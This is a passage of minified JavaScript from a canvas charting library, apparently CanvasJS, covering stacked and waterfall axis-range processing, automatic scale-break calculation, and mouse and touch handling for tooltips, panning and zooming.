u=e/r.dataPoints[h-1].x;u<1&&(u=1/u),s.minDiff>u&&1!==u&&(s.minDiff=u)}else(u=e-r.dataPoints[h-1].x)<0&&(u*=-1),s.minDiff>u&&0!==u&&(s.minDiff=u);null!==i&&null!==r.dataPoints[h-1].y&&(t.axisY.logarithmic?((u=i/r.dataPoints[h-1].y)<1&&(u=1/u),a.minDiff>u&&1!==u&&(a.minDiff=u)):((u=i-r.dataPoints[h-1].y)<0&&(u*=-1),a.minDiff>u&&0!==u&&(a.minDiff=u)))}if(e<x&&!d)null!==i&&(l=e);else{if(!d&&(d=!0,0<h)){h-=2;continue}if(p<e&&!c)c=!0;else if(p<e&&c)continue;r.dataPoints[h].label&&(t.axisX.labels[e]=r.dataPoints[h].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&l<e&&(s.viewPortMin=l):(i<a.viewPortMin&&"number"==typeof i&&(a.viewPortMin=i),i>a.viewPortMax&&"number"==typeof i&&(a.viewPortMax=i))}}r.axisX.valueType=r.xValueType=n?"dateTime":"number"}},l.prototype._processStackedPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=[],l=[],r=1/0,h=-1/0,d=0;d<t.dataSeriesIndexes.length;d++){var c,x=this.data[t.dataSeriesIndexes[d]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(n=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(n=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,i=K(x.dataPoints[p].y)?0:x.dataPoints[p].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<p){if(t.axisX.logarithmic){var y=e/x.dataPoints[p-1].x;y<1&&(y=1/y),s.minDiff>y&&1!==y&&(s.minDiff=y)}else(y=e-x.dataPoints[p-1].x)<0&&(y*=-1),s.minDiff>y&&0!==y&&(s.minDiff=y);null!==i&&null!==x.dataPoints[p-1].y&&(t.axisY.logarithmic?0<i&&((y=i/x.dataPoints[p-1].y)<1&&(y=1/y),a.minDiff>y&&1!==y&&(a.minDiff=y)):((y=i-x.dataPoints[p-1].y)<0&&(y*=-1),a.minDiff>y&&0!==y&&(a.minDiff=y)))}if(e<g&&!u)null!==x.dataPoints[p].y&&(c=e);else{if(!u&&(u=!0,0<p)){p-=2;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===x.dataPoints[p].y?s.viewPortMin===e&&c<e&&(s.viewPortMin=c):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o[e]?o[e]+=i:(o[e]=i,r=Math.min(i,r)):l[e]?l[e]+=i:(l[e]=i,h=Math.max(i,h)))}}t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks&&(a.dataPointYPositiveSums?(a.dataPointYPositiveSums.push.apply(a.dataPointYPositiveSums,o),a.dataPointYNegativeSums.push.apply(a.dataPointYPositiveSums,l)):(a.dataPointYPositiveSums=o,a.dataPointYNegativeSums=l)),x.axisX.valueType=x.xValueType=n?"dateTime":"number"}for(p in o)o.hasOwnProperty(p)&&!isNaN(p)&&((t=o[p])<a.min&&(a.min=Math.min(t,r)),t>a.max&&(a.max=t),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=Math.min(t,r)),t>a.viewPortMax&&(a.viewPortMax=t)));for(p in l)l.hasOwnProperty(p)&&!isNaN(p)&&((t=l[p])<a.min&&(a.min=t),t>a.max&&(a.max=Math.max(t,h)),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=t),t>a.viewPortMax&&(a.viewPortMax=Math.max(t,h))))}},l.prototype._processStacked100PlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=!1,l=!1,r=[],h=0;h<t.dataSeriesIndexes.length;h++){var d,c=this.data[t.dataSeriesIndexes[h]],x=0,p=!1,u=!1;if("normal"===c.axisPlacement||"xySwapped"===c.axisPlacement)var m=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,g=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((c.dataPoints[x].x&&c.dataPoints[x].x.getTime||"dateTime"===c.xValueType)&&(n=!0),x=0;x<c.dataPoints.length;x++){if(void 0===c.dataPoints[x].x&&(c.dataPoints[x].x=x+(t.axisX.logarithmic?1:0)),e=c.dataPoints[x].x.getTime?(n=!0,c.dataPoints[x].x.getTime()):c.dataPoints[x].x,i=K(c.dataPoints[x].y)?null:c.dataPoints[x].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<x){if(t.axisX.logarithmic){var b=e/c.dataPoints[x-1].x;b<1&&(b=1/b),s.minDiff>b&&1!==b&&(s.minDiff=b)}else(b=e-c.dataPoints[x-1].x)<0&&(b*=-1),s.minDiff>b&&0!==b&&(s.minDiff=b);K(i)||null===c.dataPoints[x-1].y||(t.axisY.logarithmic?0<i&&((b=i/c.dataPoints[x-1].y)<1&&(b=1/b),a.minDiff>b&&1!==b&&(a.minDiff=b)):((b=i-c.dataPoints[x-1].y)<0&&(b*=-1),a.minDiff>b&&0!==b&&(a.minDiff=b)))}if(e<m&&!p)null!==i&&(d=e);else{if(!p&&(p=!0,0<x)){x-=2;continue}if(g<e&&!u)u=!0;else if(g<e&&u)continue;c.dataPoints[x].label&&(t.axisX.labels[e]=c.dataPoints[x].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&d<e&&(s.viewPortMin=d):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o=!0:i<0&&(l=!0),r[e]=r[e]?r[e]+Math.abs(i):Math.abs(i))}}c.axisX.valueType=c.xValueType=n?"dateTime":"number"}t.axisY.logarithmic?(a.max=K(a.viewPortMax)?99*Math.pow(t.axisY.logarithmBase,-.05):Math.max(a.viewPortMax,99*Math.pow(t.axisY.logarithmBase,-.05)),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&!l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)):!o&&l&&(a.max=K(a.viewPortMax)?-1:Math.max(a.viewPortMax,-1),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)),a.viewPortMin=a.min,a.viewPortMax=a.max,t.dataPointYSums=r}},l.prototype._processMultiYPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a,s,n=t.axisY.dataInfo,o=t.axisX.dataInfo,l=!1,r=0;r<t.dataSeriesIndexes.length;r++){var h,d,c,x=this.data[t.dataSeriesIndexes[r]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(l=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(l=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,(i=x.dataPoints[p].y)&&i.length){a=Math.min.apply(null,i),s=Math.max.apply(null,i),d=!0;for(var y=0;y<i.length;y++)null===i.k&&(d=!1);d&&(u||(c=h),h=e)}if(e<o.min&&(o.min=e),e>o.max&&(o.max=e),a<n.min&&(n.min=a),s>n.max&&(n.max=s),0<p&&(t.axisX.logarithmic?((d=e/x.dataPoints[p-1].x)<1&&(d=1/d),o.minDiff>d&&1!==d&&(o.minDiff=d)):((d=e-x.dataPoints[p-1].x)<0&&(d*=-1),o.minDiff>d&&0!==d&&(o.minDiff=d)),i&&null!==i[0]&&x.dataPoints[p-1].y&&null!==x.dataPoints[p-1].y[0]&&(t.axisY.logarithmic?((d=i[0]/x.dataPoints[p-1].y[0])<1&&(d=1/d),n.minDiff>d&&1!==d&&(n.minDiff=d)):((d=i[0]-x.dataPoints[p-1].y[0])<0&&(d*=-1),n.minDiff>d&&0!==d&&(n.minDiff=d)))),!(e<g)||u){if(!u&&(u=!0,0<p)){p-=2,h=c;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;if(x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<o.viewPortMin&&(o.viewPortMin=e),e>o.viewPortMax&&(o.viewPortMax=e),o.viewPortMin===e&&i)for(y=0;y<i.length;y++)if(null===i[y]&&h<e){o.viewPortMin=h;break}null===i?o.viewPortMin===e&&h<e&&(o.viewPortMin=h):(a<n.viewPortMin&&(n.viewPortMin=a),s>n.viewPortMax&&(n.viewPortMax=s))}}x.axisX.valueType=x.xValueType=l?"dateTime":"number"}},l.prototype._processSpecificPlotUnit=function(t){if("waterfall"===t.type&&t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l=this.data[t.dataSeriesIndexes[o]],r=0,h=!1,d=!1,c=e=0;if("normal"===l.axisPlacement||"xySwapped"===l.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((l.dataPoints[r].x&&l.dataPoints[r].x.getTime||"dateTime"===l.xValueType)&&(n=!0),r=0;r<l.dataPoints.length;r++)void 0!==l.dataPoints[r].isCumulativeSum&&!0===l.dataPoints[r].isCumulativeSum?(l.dataPointEOs[r].cumulativeSumYStartValue=0,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:l.dataPointEOs[r-1].cumulativeSum):void 0!==l.dataPoints[r].isIntermediateSum&&!0===l.dataPoints[r].isIntermediateSum?(l.dataPointEOs[r].cumulativeSumYStartValue=c,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:e,c=0===r?0:l.dataPointEOs[r-1].cumulativeSum,e=0):(i="number"!=typeof l.dataPoints[r].y?0:l.dataPoints[r].y,l.dataPointEOs[r].cumulativeSumYStartValue=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPointEOs[r].cumulativeSum=0===r?i:l.dataPointEOs[r-1].cumulativeSum+i,e+=i);for(r=0;r<l.dataPoints.length;r++)if(void 0===l.dataPoints[r].x&&(l.dataPoints[r].x=r+(t.axisX.logarithmic?1:0)),e=l.dataPoints[r].x.getTime?(n=!0,l.dataPoints[r].x.getTime()):l.dataPoints[r].x,i=l.dataPoints[r].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),l.dataPointEOs[r].cumulativeSum<a.min&&(a.min=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.max&&(a.max=l.dataPointEOs[r].cumulativeSum),0<r&&(t.axisX.logarithmic?((c=e/l.dataPoints[r-1].x)<1&&(c=1/c),s.minDiff>c&&1!==c&&(s.minDiff=c)):((c=e-l.dataPoints[r-1].x)<0&&(c*=-1),s.minDiff>c&&0!==c&&(s.minDiff=c)),null!==i&&null!==l.dataPoints[r-1].y&&(t.axisY.logarithmic?((i=l.dataPointEOs[r].cumulativeSum/l.dataPointEOs[r-1].cumulativeSum)<1&&(i=1/i),a.minDiff>i&&1!==i&&(a.minDiff=i)):((i=l.dataPointEOs[r].cumulativeSum-l.dataPointEOs[r-1].cumulativeSum)<0&&(i*=-1),a.minDiff>i&&0!==i&&(a.minDiff=i)))),!(e<x)||h){if(!h&&(h=!0,0<r)){r-=2;continue}if(p<e&&!d)d=!0;else if(p<e&&d)continue;l.dataPoints[r].label&&(t.axisX.labels[e]=l.dataPoints[r].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),0<r&&(l.dataPointEOs[r-1].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r-1].cumulativeSum),l.dataPointEOs[r-1].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r-1].cumulativeSum)),l.dataPointEOs[r].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r].cumulativeSum)}l.axisX.valueType=l.xValueType=n?"dateTime":"number"}},l.prototype.calculateAutoBreaks=function(){function t(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){var e=t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks,i=t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks;if(e||i)for(var a,s,n=t.axisY.dataInfo,o=(d=t.axisX.dataInfo).min,l=d.max,r=n.min,h=n.max,d=d._dataRanges,c=(n=n._dataRanges,0),x=0;x<t.dataSeriesIndexes.length;x++){var p=g.data[t.dataSeriesIndexes[x]];if(!(p.dataPoints.length<4))for(c=0;c<p.dataPoints.length;c++)if(e&&(s=(l+1-o)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(a=p.dataPoints[c].x.getTime?p.dataPoints[c].x.getTime():p.dataPoints[c].x)<d[s=Math.floor((a-o)/s)].min&&(d[s].min=a),a>d[s].max&&(d[s].max=a)),i){var u=(h+1-r)*Math.max(parseFloat(t.axisY.scaleBreaks.collapsibleThreshold)||10,10)/100;if((a="waterfall"===t.type?p.dataPointEOs[c].cumulativeSum:p.dataPoints[c].y)&&a.length)for(var m=0;m<a.length;m++)s=Math.floor((a[m]-r)/u),a[m]<n[s].min&&(n[s].min=a[m]),a[m]>n[s].max&&(n[s].max=a[m]);else K(a)||(a<n[s=Math.floor((a-r)/u)].min&&(n[s].min=a),a>n[s].max&&(n[s].max=a))}}}}function e(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)&&t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks)for(var e,i=t.axisX.dataInfo,a=i.min,s=i.max,n=i._dataRanges,o=0,l=0;l<t.dataSeriesIndexes.length;l++){var r=g.data[t.dataSeriesIndexes[l]];if(!(r.dataPoints.length<4))for(o=0;o<r.dataPoints.length;o++)e=(s+1-a)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(i=r.dataPoints[o].x.getTime?r.dataPoints[o].x.getTime():r.dataPoints[o].x)<n[e=Math.floor((i-a)/e)].min&&(n[e].min=i),i>n[e].max&&(n[e].max=i)}}for(var i,g=this,a=!1,s=0;s<this._axes.length;s++)if(this._axes[s].scaleBreaks&&this._axes[s].scaleBreaks.autoCalculate&&1<=this._axes[s].scaleBreaks.maxNumberOfAutoBreaks){a=!0,this._axes[s].dataInfo._dataRanges=[];for(var n=0;n<100/Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10);n++)this._axes[s].dataInfo._dataRanges.push({min:1/0,max:-1/0})}if(a){for(s=0;s<this.plotInfo.plotTypes.length;s++)for(a=this.plotInfo.plotTypes[s],n=0;n<a.plotUnits.length;n++)"line"===(i=a.plotUnits[n]).type||"stepLine"===i.type||"spline"===i.type||"column"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"bar"===i.type||"bubble"===i.type||"scatter"===i.type||"candlestick"===i.type||"ohlc"===i.type||"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"waterfall"===i.type||"error"===i.type||"boxAndWhisker"===i.type?t(i):0<=i.type.indexOf("stacked")&&e(i);for(s=0;s<this._axes.length;s++)if(this._axes[s].dataInfo._dataRanges){var o=this._axes[s].dataInfo.min;i=(this._axes[s].dataInfo.max+1-o)*Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10)/100;var l,r,h=this._axes[s].dataInfo._dataRanges;a=[];if(this._axes[s].dataInfo.dataPointYPositiveSums){var d=this._axes[s].dataInfo.dataPointYPositiveSums;for(n in l=h,d)if(d.hasOwnProperty(n)&&!isNaN(n)&&!K(r=d[n])){var c=Math.floor((r-o)/i);r<l[c].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)}delete this._axes[s].dataInfo.dataPointYPositiveSums}if(this._axes[s].dataInfo.dataPointYNegativeSums){for(n in l=h,d=this._axes[s].dataInfo.dataPointYNegativeSums)d.hasOwnProperty(n)&&!isNaN(n)&&(K(r=-1*d[n])||(r<l[c=Math.floor((r-o)/i)].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)));delete this._axes[s].dataInfo.dataPointYNegativeSums}for(n=0;n<h.length-1;n++)if(l=h[n].max,isFinite(l))for(;n<h.length-1;){if(o=h[n+1].min,isFinite(o)){i<(r=o-l)&&a.push({diff:r,start:l,end:o});break}n++}if(this._axes[s].scaleBreaks.customBreaks)for(n=0;n<this._axes[s].scaleBreaks.customBreaks.length;n++)for(i=0;i<a.length;i++)(this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].startValue&&this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].end||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue&&this._axes[s].scaleBreaks.customBreaks[n].endValue<=a[i].end)&&(a.splice(i,1),i--);for(a.sort(function(t,e){return e.diff-t.diff}),n=0;n<Math.min(a.length,this._axes[s].scaleBreaks.maxNumberOfAutoBreaks);n++)x=a[n].start,p=a[n].end,u=this._axes[s].logarithmic?this._axes[s].dataInfo.max/this._axes[s].dataInfo.min:this._axes[s].dataInfo.max-this._axes[s].dataInfo.min,i=this._axes[s].logarithmic?((u=Math.pow(Math.min(u*x/p,p/x),.2))<=1&&(u=Math.pow(x<1?1/x:Math.min(p/x,x),.25)),{startValue:x*u,endValue:p/u}):((u=.2*Math.min(u-p+x,p-x))<=0&&(u=.25*Math.min(p-x,Math.abs(x))),{startValue:x+u,endValue:p-u}),this._axes[s].scaleBreaks.autoBreaks.push(new m(this,"autoBreaks",i,n,++this._eventManager.lastObjectId,this._axes[s].scaleBreaks)),this._axes[s].scaleBreaks._appliedBreaks.push(this._axes[s].scaleBreaks.autoBreaks[this._axes[s].scaleBreaks.autoBreaks.length-1]);this._axes[s].scaleBreaks._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue})}}var x,p,u},l.prototype.getDataPointAtXY=function(t,e,i){i=i||!1;for(var a=[],s=this._dataInRenderedOrder.length-1;0<=s;s--){var n;(n=this._dataInRenderedOrder[s].getDataPointAtXY(t,e,i))&&a.push(n)}for(t=null,e=!1,i=0;i<a.length;i++)if(("line"===a[i].dataSeries.type||"stepLine"===a[i].dataSeries.type||"area"===a[i].dataSeries.type||"stepArea"===a[i].dataSeries.type)&&(s=P("markerSize",a[i].dataPoint,a[i].dataSeries)||8,a[i].distance<=s/2)){e=!0;break}for(i=0;i<a.length;i++)e&&"line"!==a[i].dataSeries.type&&"stepLine"!==a[i].dataSeries.type&&"area"!==a[i].dataSeries.type&&"stepArea"!==a[i].dataSeries.type||(t?a[i].distance<=t.distance&&(t=a[i]):t=a[i]);return t},l.prototype.getObjectAtXY=function(t,e,i){var a=null;if(i=this.getDataPointAtXY(t,e,i||!1))a=i.dataSeries.dataPointIds[i.dataPointIndex];else if($)a=k(t,e,this._eventManager.ghostCtx);else for(i=0;i<this.legend.items.length;i++){var s=this.legend.items[i];t>=s.x1&&t<=s.x2&&e>=s.y1&&e<=s.y2&&(a=s.id)}return a},l.prototype.getAutoFontSize=et,l.prototype.resetOverlayedCanvas=function(){this.overlaidCanvasCtx.clearRect(0,0,this.width,this.height)},l.prototype.clearCanvas=tt,l.prototype.attachEvent=function(t){this._events.push(t)},l.prototype._touchEventHandler=function(t){if(t.changedTouches&&this.interactivityEnabled){var e=[],i=t.changedTouches,a=i?i[0]:t,s=null;switch(t.type){case"touchstart":case"MSPointerDown":e=["mousemove","mousedown"],this._lastTouchData=at(a),this._lastTouchData.time=new Date;break;case"touchmove":case"MSPointerMove":e=["mousemove"];break;case"touchend":case"MSPointerUp":var n=this._lastTouchData&&this._lastTouchData.time?new Date-this._lastTouchData.time:0;e="touchstart"===this._lastTouchEventType||"MSPointerDown"===this._lastTouchEventType||n<300?["mouseup","click"]:["mouseup"];break;default:return}if(!(i&&1<i.length)){(s=at(a)).time=new Date;try{var o=s.y-this._lastTouchData.y;n=s.time-this._lastTouchData.time;(1<Math.abs(o)&&this._lastTouchData.scroll||5<Math.abs(o)&&n<250)&&(this._lastTouchData.scroll=!0)}catch(t){}if(this._lastTouchEventType=t.type,this._lastTouchData.scroll&&this.zoomEnabled)this.isDrag&&this.resetOverlayedCanvas(),this.isDrag=!1;else for(i=0;i<e.length;i++)s=e[i],(o=document.createEvent("MouseEvent")).initMouseEvent(s,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(o),(!K(this._lastTouchData.scroll)&&!this._lastTouchData.scroll||!this._lastTouchData.scroll&&250<n||"click"===s)&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault())}}},l.prototype._dispatchRangeEvent=function(t,e){var i={chart:this};i.type=t,i.trigger=e;var a=[];this.axisX&&0<this.axisX.length&&a.push("axisX"),this.axisX2&&0<this.axisX2.length&&a.push("axisX2"),this.axisY&&0<this.axisY.length&&a.push("axisY"),this.axisY2&&0<this.axisY2.length&&a.push("axisY2");for(var s=0;s<a.length;s++)if(K(i[a[s]])&&(i[a[s]]=[]),"axisY"===a[s])for(var n=0;n<this.axisY.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisY2"===a[s])for(n=0;n<this.axisY2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX"===a[s])for(n=0;n<this.axisX.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX2"===a[s])for(n=0;n<this.axisX2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});this.dispatchEvent(t,i,this)},l.prototype._mouseEventHandler=function(t){void 0===t.target&&t.srcElement&&(t.target=t.srcElement);var e,i,a=at(t),s=t.type;if(t.which?i=3==t.which:t.button&&(i=2==t.button),l.capturedEventParam&&(e=l.capturedEventParam,"mouseup"===s&&(l.capturedEventParam=null,e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",e.chart._mouseEventHandler,!1)),e.hasOwnProperty(s)&&("mouseup"!==s||e.chart.overlaidCanvas.releaseCapture?t.target!==e.chart.overlaidCanvas&&$||e[s].call(e.context,a.x,a.y):t.target!==e.chart.overlaidCanvas&&(e.chart.isDrag=!1))),this.interactivityEnabled)if(this._ignoreNextEvent)this._ignoreNextEvent=!1;else if(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),E&&window.console&&(window.console.log(s+" --\x3e x: "+a.x+"; y:"+a.y),i&&window.console.log(t.which),"mouseup"===s&&window.console.log("mouseup")),!i){if(!l.capturedEventParam&&this._events){for(var n=0;n<this._events.length;n++)if(this._events[n].hasOwnProperty(s)){if(i=(e=this._events[n]).bounds,a.x>=i.x1&&a.x<=i.x2&&a.y>=i.y1&&a.y<=i.y2){e[s].call(e.context,a.x,a.y),"mousedown"===s&&!0===e.capture?(l.capturedEventParam=e,this.overlaidCanvas.setCapture?this.overlaidCanvas.setCapture():document.documentElement.addEventListener("mouseup",this._mouseEventHandler,!1)):"mouseup"===s&&(e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",this._mouseEventHandler,!1));break}e=null}t.target.style.cursor=e&&e.cursor?e.cursor:this._defaultCursor}s=this.plotArea,(a.x<s.x1||a.x>s.x2||a.y<s.y1||a.y>s.y2)&&(this.toolTip&&this.toolTip.enabled?this.toolTip.hide():this.resetOverlayedCanvas()),this.isDrag&&this.zoomEnabled||!this._eventManager||this._eventManager.mouseEventHandler(t)}},l.prototype._plotAreaMouseDown=function(t,e){this.isDrag=!0,this.dragStartPoint={x:t,y:e}},l.prototype._plotAreaMouseUp=function(t,e){if(("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)&&this.isDrag){var i=e-this.dragStartPoint.y,a=t-this.dragStartPoint.x,s=0<=this.zoomType.indexOf("x"),n=0<=this.zoomType.indexOf("y"),o=!1;if(this.resetOverlayedCanvas(),"xySwapped"===this.plotInfo.axisPlacement){var l=n;n=s,s=l}if(this.panEnabled||this.zoomEnabled){if(this.panEnabled)for(s=n=0;s<this._axes.length;s++)(i=this._axes[s]).logarithmic?i.viewportMinimum<i.minimum?(n=i.minimum/i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum*n,i.sessionVariables.newViewportMaximum=i.viewportMaximum*n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum/i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum/n,i.sessionVariables.newViewportMaximum=i.viewportMaximum/n,o=!0):i.viewportMinimum<i.minimum?(n=i.minimum-i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum+n,i.sessionVariables.newViewportMaximum=i.viewportMaximum+n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum-i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum-n,i.sessionVariables.newViewportMaximum=i.viewportMaximum-n,o=!0);else 